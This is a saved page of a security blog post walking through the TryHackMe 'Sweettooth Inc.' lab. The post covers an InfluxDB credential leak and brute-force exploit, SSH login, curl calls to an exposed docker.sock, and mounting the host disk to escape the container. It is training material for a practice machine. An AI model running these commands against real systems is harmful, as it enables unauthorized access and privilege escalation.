

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sechvn.com/Tryhackme-WalkThrough/
body_size: 8044
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Tryhackme Walkthrough – Asashin Anzen – Cybersec Blog</title>

        <meta charset="utf-8" />
    <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
    <meta http-equiv='X-UA-Compatible' content='IE=edge'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0'>

    
    <meta name="description" content="Sweettooth Inc.

" />
    <meta property="og:description" content="Sweettooth Inc.

" />
    
    <meta name="author" content="Asashin Anzen" />

    
    <meta property="og:title" content="Tryhackme Walkthrough" />
    <meta property="twitter:title" content="Tryhackme Walkthrough" />
    

    <!--[if lt IE 9]>
      <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="stylesheet" type="text/css" href="/style.css" />
    <link rel="alternate" type="application/rss+xml" title="Asashin Anzen - Cybersec Blog" href="/feed.xml" />

    <!-- Created with Jekyll Now - http://github.com/barryclark/jekyll-now -->
  </head>

  <body>
    <div class="wrapper-masthead">
      <div class="container">
        <header class="masthead clearfix">
          <a href="/" class="site-avatar"><img src="https://sechvn.github.io/images/avatar_secvhn.jpg" /></a>

          <div class="site-info">
            <h1 class="site-name"><a href="/">Asashin Anzen</a></h1>
            <p class="site-description">Cybersec Blog</p>
          </div>

          <nav>
            <a href="/">Blog</a>
            <a href="/about">About</a>
          </nav>
        </header>
      </div>
    </div>

    <div id="main" role="main" class="container">
      <article class="post">
  <h1>Tryhackme Walkthrough</h1>

  <div class="entry">
    <h1 id="sweettooth-inc">Sweettooth Inc.</h1>

<h2 id="introduction">Introduction:</h2>

<p>Approaching your first machine on platforms like Hackthebox.eu and Tryhackme.com can be intimidating. But 
there are general guidelines you can follow that will help structure your methodology. These guidelines 
have been mapped out for us by experts in the penetration testing field. In this tutorial we will attack a 
medium rated machine on Tryhackme called, “Sweettooth, Inc.” Never practice these methods on a network 
unless you have permission to do so.</p>

<h3 id="scanning-and-enumeration">Scanning and Enumeration:</h3>

<p>I won’t cover the basics of connecting to a machine on Tryhackme, as they give you everything you need to 
get started. The first step if you were conducting a penetration test on a target would be information 
gathering using publicly available sources or OSINT to map out an organization’s network and 
infrastructure. Here we are starting with <em>Scanning and Enumeration.</em> We are given an IP address of the 
Sweettooth Inc machine. Our first step is to find out the services that are running on each port and 
whether this is a web application or a server providing another type of service like a file server. To do 
that we use a tool called Nmap that will scan all available ports on the machine. Nmap is a port scanner 
with additional scripts that will also tell us if there are vulnerable services running on the machine. 
Nmap has flags that allow us to conduct various types of scans in addition to using the NSE scripting 
engine that will run vulnerability scans against our target. To learn about the different scanning options 
run: <code class="language-plaintext highlighter-rouge">man nmap</code> in the terminal.</p>

<h5 id="nmap-results">Nmap Results:</h5>

<p>Nmap scan results using -sV for version detection, -sC for default NSE scripts, -T4 for increased speed, -p- for all ports. Note you can simply run -A, which is aggressive and will run version detection, script 
scanning, and OS version detection:</p>

<p><strong>Note: Great place to start for the various different flags and explanation of services is: <a href="https://nmap.org/book/man.html">nmap</a></strong></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>nmap <span class="nt">-sV</span> <span class="nt">-sC</span> <span class="nt">-T4</span> <span class="nt">-p-</span> 10.10.136.240  
<span class="o">[</span><span class="nb">sudo</span><span class="o">]</span> password <span class="k">for </span>sechvn: 
Starting Nmap 7.91 <span class="o">(</span> https://nmap.org <span class="o">)</span> at 2021-07-26 16:13 EDT
Stats: 0:02:13 elapsed<span class="p">;</span> 0 hosts completed <span class="o">(</span>1 up<span class="o">)</span>, 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 88.21% <span class="k">done</span><span class="p">;</span> ETC: 16:16 <span class="o">(</span>0:00:18 remaining<span class="o">)</span>
Nmap scan report <span class="k">for </span>10.10.136.240
Host is up <span class="o">(</span>0.11s latency<span class="o">)</span><span class="nb">.</span>
Not shown: 65531 closed ports
PORT      STATE SERVICE VERSION
111/tcp   open  rpcbind 2-4 <span class="o">(</span>RPC <span class="c">#100000)</span>
| rpcinfo: 
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          44533/tcp   status
|   100024  1          48033/udp   status
|   100024  1          52618/udp6  status
|_  100024  1          54318/tcp6  status
2222/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u8 <span class="o">(</span>protocol 2.0<span class="o">)</span>
| ssh-hostkey: 
|   1024 b0:ce:c9:21:65:89:94:52:76:48:ce:d8:c8:fc:d4:ec <span class="o">(</span>DSA<span class="o">)</span>
|   2048 7e:86:88:fe:42:4e:94:48:0a:aa:da:ab:34:61:3c:6e <span class="o">(</span>RSA<span class="o">)</span>
|   256 04:1c:82:f6:a6:74:53:c9:c4:6f:25:37:4c:bf:8b:a8 <span class="o">(</span>ECDSA<span class="o">)</span>
|_  256 49:4b:dc:e6:04:07:b6:d5:ab:c0:b0:a3:42:8e:87:b5 <span class="o">(</span>ED25519<span class="o">)</span>
8086/tcp  open  http    InfluxDB http admin 1.3.0
|_http-title: Site doesn<span class="s1">'t have a title (text/plain; charset=utf-8).
44533/tcp open  status  1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</span></code></pre></div></div>

<ol>
  <li>
    <p>The first thing we want to do when looking at nmap results is to take note of the different ports that are open and the services that are running on them. Take your time researching each port and service, understanding the protocol that allows communication with those services, and then look for any known vulnerabilities using your favorite search engine or for example, <em>https://www.exploit-db.com/</em></p>
  </li>
  <li>
    <p>What stands out immediately is a service called InfluxDB running on port 8086. We know the service version from the nmap scan so we can research the docs on InfluxDB and see what kind of endpoints are on the API (Application Programmable Interface).</p>
  </li>
  <li>
    <p>Putting in the IP address with port brings us to a page not found 404 error. <code class="language-plaintext highlighter-rouge">http://10.10.136.240:8086</code></p>
  </li>
  <li>
    <p>Looking at the docs tells us there is an endpoint located here: <code class="language-plaintext highlighter-rouge">/debug/requests</code></p>
  </li>
  <li>
    <p>Lets visit the endpoint to see what is there: <code class="language-plaintext highlighter-rouge">http://10.10.136.240/debug/requests</code> We get a username: o5yY6yya</p>
  </li>
</ol>

<h5 id="enumeration">Enumeration:</h5>

<p>Normally there are several tools we would want to run to further enumerate additional services, 
vulnerabilities, and specifically directories relating to web applications. However, we know that we have 
InfluxDB running and found a username.</p>

<p><em>Note: Tools like Nikto, dirbuster, gobuster, wfuzz, burpsuite, zapproxy, sqlmap, crackmapexec, and others assist in further enumerating services and directories depending upon what type of services or applications we find running.</em></p>

<p>From an attacker’s position these activities would all be considered reconnaissance. There are several 
models used to describe the steps of a penetration test or an attack. According to the CEH cert guide the 
steps are, Reconnaissance, Scanning and Enumeration, Gaining Access, Escalation of Privilege, Maintaining 
Access, and Covering Tracks.</p>

<p><em>Note: I will be going over the tools above in future tutorials related to enumeration and web applications.</em></p>

<h3 id="exploitation">Exploitation:</h3>

<ol>
  <li>
    <p>Now lets try to find an exploit for InfluxDB. Putting in the search term <em>influxdb exploit</em> on google gives us an exploit on github:  <code class="language-plaintext highlighter-rouge">https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933/blob/master/README.md</code></p>
  </li>
  <li>
    <p>Using this exploit requires us to make sure we have pandas, influxdb, and influxdb-client. Modules in Python are equivalent to libraries which contain functions you import in your code. To install the required modules for this exploit we can use these commands in our terminal: <code class="language-plaintext highlighter-rouge">pip3 install {module name}</code> or <code class="language-plaintext highlighter-rouge">pip3 install -r requirements.txt </code> <em>Note: After installing the modules simply run the exploit from the terminal: <code class="language-plaintext highlighter-rouge">python3  __main.py__</code></em></p>
  </li>
  <li>
    <p>This exploit brute forces the password using a word list as long as you provide a username. Once you input the username after running the exploit you need to look up Influxql, which is a sql type of language to make requests or select data from the databases that are present. <em>Note: You need to provide the path to the word list which in Kali use rockyou.txt located here: {/usr/share/wordlists/rockyou.txt}</em></p>
  </li>
  <li>
    <p>Some examples would be selecting or putting in the “creds” database then using: <code class="language-plaintext highlighter-rouge">SHOW MEASUREMENTS{TABLES}, SHOW FIELD KEYS, SELECT * FROM SSH, SHOW QUERIES, etc.</code></p>
  </li>
  <li>
    <p>For the questions relating to the database that we have connected to through the python exploit the following Influxql statements will give us the answers: 
<em>Note: These select statements use the asterisk symbol to represent all data available in the specific table.</em></p>

    <ul>
      <li>
        <p><code class="language-plaintext highlighter-rouge">select * from water_tank</code>  <em>Then we take the UTC unix timestamp and convert to regular time.</em></p>
      </li>
      <li>
        <p><code class="language-plaintext highlighter-rouge">select * from mixer_stats</code></p>
      </li>
      <li>
        <p><code class="language-plaintext highlighter-rouge">select * from ssh</code></p>
      </li>
    </ul>
  </li>
  <li>
    <p>Upon querying the creds database using the <code class="language-plaintext highlighter-rouge">select * from ssh</code>, I found this value under the name of “ssh” username: uzJk6Ry98d8C | password: REDACTED</p>
  </li>
  <li>
    <p>SSH into the machine with -p 2222 for the port and enter the above user and password. Usually, ssh runs on port 22, but it is common practice to assign ssh to another port in an attempt to obfuscate the service. In our terminal we use this command to connect to the ssh port with the credentials:</p>

    <ul>
      <li><code class="language-plaintext highlighter-rouge">ssh uzJk6Ry98d8C@10.10.136.240 -p 2222</code></li>
    </ul>
  </li>
</ol>

<p>Success! We are now connected to the target machine. This is where understanding Linux system commands is 
imperative. We now are in the file system of the machine and need to list what files are in the immediate 
directory: <code class="language-plaintext highlighter-rouge">ls -la</code> will list all files including the permissions associated with each file. Doing so 
reveals a user.txt which we can then use the <code class="language-plaintext highlighter-rouge">cat </code> command to print the flag to our terminal: <code class="language-plaintext highlighter-rouge">
THM{REDACTED}</code></p>

<h3 id="gaining-access">Gaining Access:</h3>

<p>Now that we have connected to our target machine and gained access we need to perform what’s called 
privilege escalation. This is a process where we look for a way to elevate permissions to gain root access. 
In this machine there are two root flags we need to obtain. Privilege Escalation is in its own right a 
topic that can have an entire book written on it. Thankfully, we have multiple resources found online that 
can assist us in looking for ways to elevate privileges. There are also tools available that will automate 
this process like linpeas. In order to use a tool like linpeas we would need to start a web server on our 
machine (Attacker) and place the linpeas binary in the directory that the web server is running in. Then we 
would use curl or wget and download the binary from within the target machine (Victim). In this case the 
machine we ssh’d into. What follows is the process I used to manually look for ways to escalate privileges.</p>

<p>*Note: This site does an awesome job of walking you through what to look for to escalate privileges: <a href="https://book.hacktricks.xyz/linux-unix/privilege-escalation*">hacktricks</a></p>

<h5 id="privilege-escalation">Privilege Escalation:</h5>

<p>There are a few things we can check for immediately upon gaining access to our target machine. I usually 
execute sudo -l to see what the user can run as root on the machine. Here is a quick list of common things 
to check for once you gain access:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge"> uname -a </code> <em>This will give us the Linux kernel version which may have exploits that we can use to escalate privileges.</em></li>
  <li><code class="language-plaintext highlighter-rouge"> sudo -l </code> <em>As mentioned above this will tell us what the current user can run as root or with sudo privileges.</em></li>
  <li><code class="language-plaintext highlighter-rouge"> echo $PATH </code> <em>This will tell us if we have any write permissions to folders.</em></li>
  <li><code class="language-plaintext highlighter-rouge"> find / -perm -u=s -type f  2&gt;/dev/null </code> <em>This will show us what binaries have the SUID permission bit set. Visiting this site will tell us what we can do with binaries that have the SUID binary set: https://gtfobins.github.io/</em></li>
  <li><code class="language-plaintext highlighter-rouge"> cat /proc/self/cgroup </code><em>This command will tell us if we are in a container we could also run (ps aux) to look at processes running and see if the docker.sock daemon is running.</em></li>
</ul>

<p>In this machine the Linux kernel is vulnerable to a few exploits but we also find that we are in a 
container. But we can’t run any docker commands as we don’t have access to docker binaries. There are also 
no SUID binaries we can exploit. My next step was to begin researching about containers which are a type of 
virtualization. I read if we have access to the docker.sock daemon we can use that to elevate our 
privileges and escape out of the container.</p>

<ol>
  <li>
    <p>To find out where the docker.sock daemon is located we use this command: <code class="language-plaintext highlighter-rouge"> find / -name docker.sock 2&gt;/dev/null </code></p>
  </li>
  <li>
    <p>There are two ways to proceed. While researching I came across an article that walks you through how to communicate with the docker.sock daemon using curl. After completing this machine I found out from another user that I could have bypassed this step and used the last step to escape out of the container and gain access or elevated privileges to the host file system to then read both root.txt flags. I’m going to show you both ways and include the blog that helped me use curl to get the first root.txt flag. I will also include the blog of the user that helped me in understanding this process. He does an awesome job of walking us through this. His way is simpler and to the point. I would recommend following the second way which gives us both root.txt flags and simplifies the entire process.</p>
  </li>
  <li>
    <p>Following this blog: https://dejandayoff.com/the-danger-of-exposing-docker.sock/ will walk us through using the curl command to read the first root.txt flag.</p>
  </li>
  <li>
    <p>Using curl we can list all images by issuing this command: <code class="language-plaintext highlighter-rouge"> curl -i -s -X GET http://&lt;docker_host&gt;:PORT/containers/json </code></p>

    <ul>
      <li>Which gives us this result:</li>
    </ul>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code> <span class="o">[</span><span class="s2">"Id"</span>:<span class="s2">"3aca3900a312d70b576f0a86856612f8312ad03df5ae14dacb54439b52eafd31"</span>,<span class="s2">"Names"</span>:          <span class="o">[</span><span class="s2">"/sweettoothinc"</span><span class="o">]</span>,<span class="s2">"Image"</span>:<span class="s2">"sweettoothinc:latest"</span>,<span class="s2">"ImageID"</span>:<span class="s2">"sha256:26a697c0d00f06d8ab5cd16669d0b4898f6ad2c19c73c8f5e27231596f5bec5e"</span>,<span class="s2">"Command"</span>:<span class="s2">"/bin/bash -c 'chmod a+rw /var/run/docker.sock &amp;&amp; service ssh start &amp; /bin/su uzJk6Ry98d8C -c '/initializeandquery.sh &amp; /entrypoint.sh influxd''"</span>,<span class="s2">"Created"</span>:1627359591,<span class="s2">"Ports"</span>:[<span class="o">{</span><span class="s2">"IP"</span>:<span class="s2">"0.0.0.0"</span>,<span class="s2">"PrivatePort"</span>:22,<span class="s2">"PublicPort"</span>:2222,<span class="s2">"Type"</span>:<span class="s2">"tcp"</span><span class="o">}</span>,<span class="o">{</span><span class="s2">"IP"</span>:<span class="s2">"0.0.0.0"</span>,<span class="s2">"PrivatePort"</span>:8086,<span class="s2">"PublicPort"</span>:8086,<span class="s2">"Type"</span>:<span class="s2">"tcp"</span><span class="o">}]</span>,<span class="s2">"Labels"</span>:<span class="o">{}</span>,<span class="s2">"State"</span>:<span class="s2">"running"</span>,<span class="s2">"Status"</span>:<span class="s2">"Up About an hour"</span>,<span class="s2">"HostConfig"</span>:<span class="o">{</span><span class="s2">"NetworkMode"</span>:<span class="s2">"default"</span><span class="o">}</span>,<span class="s2">"NetworkSettings"</span>:<span class="o">{</span><span class="s2">"Networks"</span>:<span class="o">{</span><span class="s2">"bridge"</span>:<span class="o">{</span><span class="s2">"IPAMConfig"</span>:null,<span class="s2">"Links"</span>:null,<span class="s2">"Aliases"</span>:null,<span class="s2">"NetworkID"</span>:<span class="s2">"d941570cec4dfc6c39532d4d875bcbdee64a3831e147c75b6167c481bcaf7d67"</span>,<span class="s2">"EndpointID"</span>:<span class="s2">"bb07c60829d249c61aae7da7dba8fbe3a7738af7a7297d53a26f02787a8240ef"</span>,<span class="s2">"Gateway"</span>:<span class="s2">"172.17.0.1"</span>,<span class="s2">"IPAddress"</span>:<span class="s2">"172.17.0.2"</span>,<span class="s2">"IPPrefixLen"</span>:16,<span class="s2">"IPv6Gateway"</span>:<span class="s2">""</span>,<span class="s2">"GlobalIPv6Address"</span>:<span class="s2">""</span>,<span class="s2">"GlobalIPv6PrefixLen"</span>:0,<span class="s2">"MacAddress"</span>:<span class="s2">"02:42:ac:11:00:02"</span>,<span class="s2">"DriverOpts"</span>:null<span class="o">}}}</span>,<span class="s2">"Mounts"</span>:[<span class="o">{</span><span class="s2">"Type"</span>:<span class="s2">"volume"</span>,<span class="s2">"Name"</span>:<span class="s2">"80ed8feaaed22a73f8debc5905c2af290e39c5e8cd997047bdab5b0b61c67493"</span>,<span class="s2">"Source"</span>:<span class="s2">""</span>,<span class="s2">"Destination"</span>:<span class="s2">"/var/lib/influxdb"</span>,<span class="s2">"Driver"</span>:<span class="s2">"local"</span>,<span class="s2">"Mode"</span>:<span class="s2">""</span>,<span class="s2">"RW"</span>:true,<span class="s2">"Propagation"</span>:<span class="s2">""</span><span class="o">}</span>,<span class="o">{</span><span class="s2">"Type"</span>:<span class="s2">"bind"</span>,<span class="s2">"Source"</span>:<span class="s2">"/var/run/docker.sock"</span>,<span class="s2">"Destination"</span>:<span class="s2">"/var/run/docker.sock"</span>,<span class="s2">"Mode"</span>:<span class="s2">""</span>,<span class="s2">"RW"</span>:true,<span class="s2">"Propagation"</span>:<span class="s2">"rprivate"</span><span class="o">}]}]</span>

 
</code></pre></div>    </div>
  </li>
  <li>
    <p>Next we run another curl command to the docker.sock dameon using exec which executes our command to cat open the first root.txt, you need the id from the command above:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
curl <span class="nt">-i</span> <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="se">\</span>
<span class="nt">-H</span> <span class="s2">"Content-Type: application/json"</span> <span class="se">\</span>
<span class="nt">--data-binary</span> <span class="s1">'{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/root/root.txt"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}'</span> <span class="se">\</span>
http://localhost:8080/containers/3aca3900a312d70b576f0a86856612f8312ad03df5ae14dacb54439b52eafd31/exec

</code></pre></div>    </div>
  </li>
  <li>
    <p>Now we need to start the container we just ran above which will give us the first root flag:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
curl <span class="nt">-i</span> <span class="nt">-s</span> <span class="nt">-X</span> POST <span class="se">\</span>
<span class="nt">-H</span> <span class="s1">'Content-Type: application/json'</span> <span class="se">\</span>
<span class="nt">--data-binary</span> <span class="s1">'{"Detach": false,"Tty": false}'</span> <span class="se">\ </span>http://localhost:8080/exec/bfa14df9e363d42620d44d3234314c8997569be6555097ca59a4930e11053719/start

</code></pre></div>    </div>

    <ul>
      <li>After running this command we get the first root.txt flag: THM{REDACTED}</li>
    </ul>
  </li>
</ol>

<h5 id="ssh-forwarding-over-the-dockersock">SSH forwarding over the docker.sock</h5>

<p>Method 2 skips and simplifies the entire process of privilege escalation and container escape. If we use 
this technique we bypass the need for the above curl commands. I included this to show the process I went
through and also to show how dangerous it is to expose the docker.sock daemon. Using curl commands we were 
able to read files that were restricted by access permissions and reinforces the need to understand the 
various ways privilege escalation can be accomplished by attackers.</p>

<h5 id="commands-to-forward-the-dockersock-daemon-over-our-local-host-to-interact-with-the-container-using-docker-commands">Commands to forward the docker.sock daemon over our local host to interact with the container using docker commands</h5>

<ol>
  <li>
    <p>Forwarded the /var/run/docker.sock over ssh to localhost and ran the below docker command to gain root. Here is the syntax for the ssh command:
 <code class="language-plaintext highlighter-rouge"> ssh -nNT -L localhost:2345:/var/run/docker.sock uzJk6Ry98d8C@10.10.10.127 -p 2222 </code></p>
  </li>
  <li>
    <p>You then need to export the host to another terminal:
 <code class="language-plaintext highlighter-rouge"> export DOCKER_HOST=tcp://127.0.0.1:2345 </code></p>
  </li>
  <li>
    <p>Once you have access to the docker daemon via terminal on your machine run this command: <code class="language-plaintext highlighter-rouge"> docker exec -it 7b884dffa6ae bash </code></p>
  </li>
  <li>Once you have root on container run the following commands to break out of the container by mounting the host systems file structure:
    <ul>
      <li>
        <p><code class="language-plaintext highlighter-rouge"> mkdir -p /mnt/hola </code></p>
      </li>
      <li>
        <p><code class="language-plaintext highlighter-rouge"> mount /dev/xvda1 /mnt/hola </code></p>
      </li>
    </ul>
  </li>
  <li>
    <p>Host file system is now mounted, cd to root and cat open the root.txt.</p>
  </li>
  <li>Important links: <a href="https://dejandayoff.com/the-danger-of-exposing-docker.sock/">dejandayoff</a> &amp;&amp; <a href="https://blog.natem135.com/posts/thm-sweet-tooth-inc/">blog.natem135</a></li>
</ol>

  </div>

  <div class="date">
    Written on August 24, 2021
  </div>

  
</article>

    </div>

    <div class="wrapper-footer">
      <div class="container">
        <footer class="footer">
          



<a href="https://github.com/sechvn"><i class="svg-icon github"></i></a>








        </footer>
      </div>
    </div>

    

  </body>
</html>
